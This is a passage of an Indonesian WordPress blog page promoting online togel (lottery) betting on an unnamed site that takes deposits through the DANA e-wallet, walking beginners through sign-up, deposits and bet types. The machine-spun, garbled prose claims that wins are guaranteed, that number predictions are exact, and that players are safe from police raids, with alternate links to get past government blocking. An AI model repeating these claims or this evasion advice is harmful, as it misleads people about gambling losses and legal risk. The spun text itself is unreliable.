                             </a><a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun/" title="Permalink to: Mekanisme Daftar Account Anyar Dan Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli 
Pangkalan Bun">
                            Mekanisme Daftar Account Anyar Dan Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli 
Pangkalan Bun                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://mauricecarlin.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://mauricecarlin.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2023/05/"><time datetime="">15/05/2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Anda masih pemula serta ingin coba keberuntungan besar sekali? Bermain togel online salah satunya macam kesibukan taruhan yang sekarang disenangi sebab keuntungannya yang besar sekali. Kalian seluruh yang ingin temukan untung paling besar dengan singkat pasti dapat mencoba keberuntungan bermain taruhan togel online. pada sejarahnya yang mana togel ini dimainkan pada bandar darat pastinya saat ini dapat dimainkan dengan online secara sangatlah simpel serta membahagiakan, juga juga makin banyak untungnya.</p>
<p>Langkah bermain judi di dalam internet sudahlah banyak diaplikasikan banyak betaruh dengan merasai semua spekulasi heboh dan membahagiakan yang dapat menjadi unggulan terpercaya dan terbaik waktu ini. Pastinya banyak terdapat pilihan website judi menjadi pemasok games togel taruhan terkomplet serta terunggul yang dapat pemain mengikutinya. Menunjuk serta masuk web-site judi sah paling dipercaya yakni penting buat siapa saja terutam kalian yang juga ingin bahagia serta terus untung.</p>
<p>Masuk web resmi BO deposit dana pasti dapat menjadi unggulan sekarang ini khususnya dalam kasih keuntungan yang memberi kepuasan. Beberapa betaruh dapat mempercayakan website judi terpercaya dan terbaik ini dalam memperoleh beberapa servis sangat komplet serta amat memberikan kepuasan. Cuman sekali daftar pastilah siapa saja beberapa betaruh pastilah dapat peroleh semua servis terpilih sangat terkesan sehari-harinya.</p>
<h2>Ketarik Bermain Judi Togel Online? Persiapkan Hal Berikut Ini!</h2>
<p>Gampang dan menggembirakan Sewaktu betaruh dapat merasai semua judi sangat terkesan bermain judi togel di dalam internet terpenting dengan bebas pilih pasaran togel serta model taruhan yang dikehendakinya. Layanan bermain judi togel terhebat serta terkomplet yang dapat pemain peroleh tentunya akan memberi keuntungan. Kalau anda yaitu salah seseorang yang tertarik main togel online tentu masalah ini bakal begitu terasa mengesankan terlebih Saat pemain dapat mewujudkan keuntungannya sampai beberapa ratus juta rupiah.</p>
<p>Benar-benar mujur Waktu main taruhan togel online pastinya tidak cuma beri keuntungan amat meluap tetapi juga beri kepuasan yang lain. Tempat taruhan berprestise permainan togel telah banyak disenangi serta diminati beberapa betaruh sekarang ini. Siapa-siapa saja pastinya dapat lekas menempatkan taruhannya main taruhan togel terpercaya serta terbaik.</p>
<p>Teknik bermain taruhan togel website resmi BO deposit dana waktu ini dapat dijalankan dengan online. pemain cuman perlu menduga angka keluaran togel ialah sangat baik merupakan sama denga keluaran hasil angka togel. Tiap pasaran togel yang disajikan akan beri penampakan suatu tabel terdapat data keluaran angka togel. Buat bermain taruhan togel ini pastilah pemain penting miliki ramalan tepat menang taruhan togel terpercaya dan terbaik.</p>
<p>Semuanya pemain golongan mana saja tentunya bisa taruhan mengerjakan penempatan amat tepat serta tepat. Untuk memulai taruhan, hal yang dapat pemain pemula persiapkan lebih dahulu antara lain ialah:</p>
<p>Alat bermain judi togel tentu merupakan Android selaku fitur wadah online yang simpel dipakai dibawa dimanapun. Pastinya pemain lantas dapat punya fitur yang lain seperti Smatphone serta Iphone.<br />
Semua feature apapun itu harus udah mendapatkan dukungan akses internet yang lancar dan selalu konstan maka bisa dipakai lebih ringan serta lancar.<br />
Pemain pastilah penting mempunyai modal bermain judi uang asli ini dengan rurpiah tunai baik sama jumlah yang sedikit cukup IDR 10.000 saja menjadi nilai sekurang-kurangnya deposit.<br />
Persiapkan juga nomor rekening dapat dibentuk terlebih dulu ialah untuk langkah ringan melaksanakan bisnis apa pun, dapat pemain buat di macam bank yang disajikan.<br />
Ada sejumlah data yang harus dipersiapkan lebih dulu yaitu dengan data penting adalah memerlukan nomor contact yang dapat dipersiapkan pemain dengan aktif  perlu punyai alamat e-mail yang bisa dibentuk pada account yahoo atau gmail.</p>
<p>Itu perihal yang bisa dipersiapkan lebih dahulu oleh beberapa pemain pemula. Pasti juga, jadi seorang pemula karena itu harus telah siap dengan moral taruhan yang tambah lebih kuat jadi butuh siap temui hasil judi buat peroleh keuntungan paling besar atau bahkan juga dampak dan rugi yang kemungkinan dihadapi. Lepas dari hal semacam itu, dengan psikis diri lebh kuat akan juga beri keluasaan menang buat banyak betaruh.</p>
<h2>Situs Sah BO Deposit Dana Pasti Jadi Opsi Unggulan Terbaik Situs Teraman</h2>
<p>Arena taruhan berprestise permainan taruhan togel terhebat tentunya bisa dihandalkan  baik jadi spekulasi yang semakin lebih menggembirakan. Dengan bermain judi terpilih sekarang dapat dihandalkan jadi taruhan terka angka yang dapat beri keuntungan paling banyak pasti pemain penting memainkan dalam suatu blog judi terpercaya serta terbaik.</p>
<p>Bercakap bab website judi dapat dipercaya ini, semacam apa biro judi yang dapat kalian percayakan? Pastilah ada sejumlah category perlu kalian tahu buat grup web judi dapat dipercaya maka dari itu makin lebih gampang dalam tentukan opsi biro judi terpercaya serta terbaik yang bisa dihandalkan  baik sehari-harinya. Tentu beberapa betaruh cuma dapat merasai spekulasi yang heboh dan sangatlah membahagiakan maka ini begitu memberikan keuntungan buat siapa saja. Bertindak sebagai alternatif situs terbaik agen BO deposit dana terpercaya serta terbaik pasti bisa jadi opsi terpercaya dan terbaik buat anda.</p>
<p>Siapa saja tentunya bakal merasakan semua serunya dan ketenteraman taruhan sehari-harinya karena itu pastilah pemain terasa amat ringan dalam permainkan taruhan togel sangat aman. Memastikan situs dapat dipercaya semestinya yang udah mempunyai label sah dan bersertifikasi. Ciri-ciri khusus biro judi telah bersertifikasi ialah punyai sertifkat dapat dipercaya bukti bandar judi yang udah sah serta bisa beri service terpilih serta sangatlah terkesan. Beberapa betaruh pasti dapat juga memutuskan blog judi memiliki pengalaman yang telah lama bekerja hingga bisa terbuktikan selalu bisa dipercaya tiap harinya secara baik. Bersama web judi sah paling dipercaya ini pastilah pemain dapat merasai semua keamanan teruji antara lain:</p>
<p>Aman taruhan pasang angka dimanapun serta setiap waktu bebas dari efek judi seperti Razia yang tengah dilakukan pemerintahan.<br />
Lewat android, pemain aman dari beragam keragua-raguan siapa-siapa saja.<br />
Langkah login sangatlah aman karena terdapatnya sandi untuk tiap account peserta.<br />
Keamanan seluruh data pribadi pemain pula terbangun begitu aman tak akan dibongkar ke faksi siapa-siapa saja.<br />
Link pilihan unggul beri akses terus simpel serta lancar tiap harinya walau situs inti terserang blokir atau susah dijangkau.<br />
Kenali Apa Saja Layanan Terpilih Situs Togel BO Deposit Dana Paling dipercaya</p>
<p>Jadi peserta website judi sah paling dipercaya pastilah bisa merasai semua keunggulan situs itu dalam berikan layanan paling komplet. Mutu terhebat semua service taruhan togel pasti beri kepuasan mendukung semua keperluan pemain hingga bisa beri keluasaan menang sehari-harinya. Dengan service terbaik dan begitu mengesankan sudah pasti betaruh bisa peroleh keringanan dan keamanan taruhan sehari-harinya lewat langkah maksimum yang semakin lebih aman dapat dipercaya.</p>
<p>Lewat web judi terpercaya dan terbaik yang dapat anda tentukan dan mengikutinya ini pastinya bisa beri layanan amat mengesankan. Lewat layanan terpilih website judi terunggul BO deposit dana ini pemain selalu peroleh layanan terkesan tiap harinya. Service terhebat situs dapat dipercaya yang dapat pemain peroleh ialah:</p>
<h2>Pasaran togel paling besar serta terbeken</h2>
<p>Simpel untuk pemain sampai sukses main togel online dengan bisa pilih tiap-tiap pasaran togel yang pengin di ikutinya. Bersama web resmi bisa dipercaya ini kasih servis terkomplet pasaran togel terunggul serta terpouler utamanya di kelompok bettor Asia ialah Togel Singapore, Hongkong, Taiwan, Toto Macau, Sydney dan Cambodia.</p>
<h2>Data keluaran hasil angka agenda masih tetap</h2>
<p>Pemain tidak butuh sulit paya cari data keluaran hasil angka lantaran dapat memperolehnya dengan cara cepat dan mudah pada agenda yang telah disajikan. Tiap-tiap data result togel yakni keluaran hasil angka dikasihkan secara langsung oleh pools togel paling dipercaya dengan angka tepat tiada kebohongan apapun itu pastinya sesuai sama skedul yang udah diputuskan dan tak kan telat.</p>
<h2>Perkiraan angka tepat</h2>
<p>Kemenangan togel pasti ditanggung oleh situs dengan sediakan ramalan angka tepat bisa dipercaya dapat pemain peroleh buat sejumlah type taruhan siap. Karena ada perkiraan angka yang telah dirumuskan oleh beberapa master togel pasti beri anda pemikiran lebih pas angka tepat menembus bandar.</p>
<h2>Data togel komplet</h2>
<p>Web-site judi dapat dipercaya pula datangkan pelbagai info serta data togel terkomplet presisi paling dipercaya yang juga menolong pemain bisa mendapati angka tepat amat tepat. Antara info komplet dapat pemain peroleh merupakan code alam, syair angka togel, paito togel, paito warna, angka paten, live draw togel, buku tafsiran mimpi serta erek erek ijtihad mimpi.</p>
<h2>Metode Gampang Daftar Account Baru Gratis Situs BO Deposit Dana Login 24 Jam</h2>
<p>Mendapati keluasaan akses situs BO deposit dana terpercaya dan terbaik kasih keringanan bettor pasang angka sewaktu-waktu. Akses web yang terus lancar tiap harinya bisa beri keluasaan dan keamanan taruhan dengan aman paling dipercaya. Tiap betaruh bisa menjalankan beberapa spekulasi secara gampang serta fleksibel cukup pakai akses web yang terus dapat diperoleh 24 jam non-stop tiap harinya. Untuk dapat lekas mendaftarkan pada satu diantara web-site judi terpercaya dan terbaik ini karena itu pemain dapat selekasnya pastikan hubungan intetnet lancar dan bukalah link sah web-site judi dapat dipercaya.</p>
<p>Di bagian halaman Home, pemain bisa memutuskan menu DAFTAR/ REGISTER tercatat pada bagian atas maka dari itu pemain dapat memperoleh formulir registrasi masih kosong serta dapat dipakai untuk lekas diisi lebih dahulu misalnya mencakup data:</p>
<p>Nama komplet pemain<br />
Nama Username<br />
Sandi dengan password berbentuk huruf serta angka<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Alamat e mail<br />
Nomor contact<br />
Nama type bank</p>
<p>Yakini untuk check ulangi data diri udah betul, sah dan komplet selekasnya kirimkan pada pihak bandar hanya cukup click kirim/ submit karenanya semua data akan diolah  cepat. Dengan pakai data paling mudah ini jadi tentunya akan meringankan pemain lewat proses yang pendek, cuman dua menit saja pastinya pemain bakal peroleh lekas account anggota sah yakni Pemakai Id dibarengi sandi yang bisa ditetapkan sendiri secara tepat. Tiap-tiap account peserta yang telah dipunyai pemain tentunya bisa dihandalkan buat login situs dengan gampang sewaktu-waktu.</p>
<h2>Metode Gampang Negosiasi BO Deposit Dana Modal Kurang Tanpa Potongan</h2>
<p>Pemain butuh berikan modal lebih dulu supaya bisa selekasnya peroleh keringanan akses sehari-hari secara tambah aman bisa dipercaya. Karenanya melalui langkah kerjakan penanaman modal bikin pemain bisa menempatkan taruhannya dengan uang asli rupiah. Tiap-tiap spekulasi pakai uang asli rupiah tentu bakal beri keuntungan uang asli rupiah secara fakta. Pemain bisa peroleh kehebohan dan keamanan spesifik melalui langkah amat nyaman serta aman buat siapa-siapa saja dengan lebih maksimum.</p>
<p>Cara simpel transaksi bisnis pembayaran deposit yaitu dnegan trik datang situs Home dan pemain dapat click menu DEPOSIT yang tercatat pada sisi atas hingga dapat peroleh sebuah slip pembayaran. Data yang penting diisi pemain yaitu memastikan nilai jumlah deposit dan model bayar seperti BO deposit dana yang pastilah ringan dipakai. Buat soal ini, karenanya pemain dapat pastikan opsi deposit DANA lewat pelayanan E-Wallet yang disajikan.</p>
<p>Pemain akan temukan keringanan kerjakan bisnis sesudah peroleh nomor arah dari faksi situs. Metode transfer paling simpel dapat dijalankan langsung dengan membuka account DANA di mobile-phone anda dan lekas kerjakan transfer tanpa ada potongan hingga saldo account anggota dengan langsung berisi.</p>
<h2>Trik Bermain Dan Pasang Angka Togel Online BO Deposit Dana Gampang Menang</h2>
<p>Seluruh pemain bisa mengerjakan penempatan angka kepada bandar togel dengan memandang jadwa membuka togel saat sebelum telat. Karena itu, pemain butuh dapat menduga angka keluaran togel dengan tepat yang serupa dengan hasilnya pengeluaran angka pada agenda yang dipastikan baik pada siang hari, sore hari, atau juga malam hari serta pagi hari sama sesuai pasaran yang di ikuti. Oleh karena itu, dalam tentukan teknik penempatan angka dengan ramalan tepat ini pasti pemain penting menerka angka lebih pas paling dipercaya maka dapat temukan keringanan untuk lekas pasang angka dengan pas.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" alt="" width="300" height="171" srcset="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg 300w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1024x585.jpg 1024w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-768x439.jpg 768w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1536x878.jpg 1536w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Trik ringan bermain judi togel ialah menduga angka dengan mainkan jenis taruhan yang disiapkan bisa anda mainkan Bersama BO deposit dana paling simpel ini, di antaranya contohnya:</p>
<p>Tusuk Bebas<br />
Tusuk Tepat<br />
Tusuk Macau<br />
Tusuk Naga<br />
Togel Dasar<br />
Togel 2D 3D 4D<br />
Togel Shio<br />
Kembang kempis<br />
tengah pinggir<br />
Silang homo<br />
Togel Gabungan</p>
<p>Dengan amat ringan dan menarik pemain dapat tetapkan lekas model taruhan yang ingin di ikutinya. Trik pasang taruhan paling mudah dalam mengerjakan spekulasi togel ini dapat pemain mainkan benar-benar gampang serta fleksibel. Pastinya, pemain bakal gampang merasai kenyamanan serta serunya Waktu akan pasang angka taruhan togel dengan langkah masuk spesifikasi taruhan. Di spesifikasi taruhan, pemain dapat putuskan atau click pasaran yang di ikuti, lalu tentukan jenis taruhan serta selekasnya masukan prakiraan angka sesuai sama aturan tiap type taruhan dimainkan.</p>
<p>Pemain pula butuh pastikan berapakah nilai bet yang hendak terpasang di sekali penempatan adanya ketetapan sedikitnya bet 100 perak serta optimal bet tercantum. Putuskan bet sangat tepat serta selekasnya pasang taruhan anda pada bandar. Dengan langkah ini karenanya tentu saja pemain udah lakukan penempatan angka dan dapat menyaksikan dari hasil result togel di kurun sesudah itu untuk mengenali apa dapat peroleh kemenangan. Begitu trik serta tutorial bermain togel online terunggul dan paling simpel ini dapat selalu kasih keuntungan dan keamanan peserta.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun/&#038;text=Mekanisme%20Daftar%20Account%20Anyar%20Dan%20Bisnis%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Pangkalan%20Bun" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Dan%20Bisnis%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Pangkalan%20Bun" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Dan%20Bisnis%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Pangkalan%20Bun" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Dan%20Bisnis%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Pangkalan%20Bun" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Dan%20Bisnis%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Pangkalan%20Bun" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mauricecarlin.com/proses-daftar-account-anyar-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sangatta/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Proses Daftar Account Anyar Serta Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli 
Sangatta </a></div><div class="nav-next"><a href="https://mauricecarlin.com/sistem-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-kuala-kapuas/" rel="next"> Sistem Daftar Account Anyar Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli 
Kuala Kapuas <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://mauricecarlin.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://mauricecarlin.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-gacor-terbaru-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/slot-wolf-gold-gacor/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/slot-wolf-gold-gacor/" title="Permalink to: Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot">
                                                Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">19/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/07/Tips-Menang-Blackjack-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/" title="Permalink to: RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot">
                                                RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">18/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-online-terpercaya-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/" title="Permalink to: Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang">
                                                Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">17/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://mauricecarlin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/perbandingan-baccarat-gacor-2026-di-situs-online-terpercaya/">Perbandingan Baccarat Gacor 2026 di Situs Online Terpercaya: Panduan dan Rekomendasi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/tips-aman-dan-strategi-efektif-di-judi-baccarat-gacor-2026/">Tips Aman Dan Strategi Efektif Di Judi Baccarat Gacor 2026 Untuk Menang Konsisten</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/cara-memilih-meja-terbaik-di-judi-baccarat-gacor-2026-untuk-pemula/">Cara Memilih Meja Terbaik Di Judi Baccarat Gacor 2026 Untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/slot-wolf-gold-gacor/">Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/">RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mauricecarlin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://mauricecarlin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mauricecarlin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/01/'>January 2024</a></li>
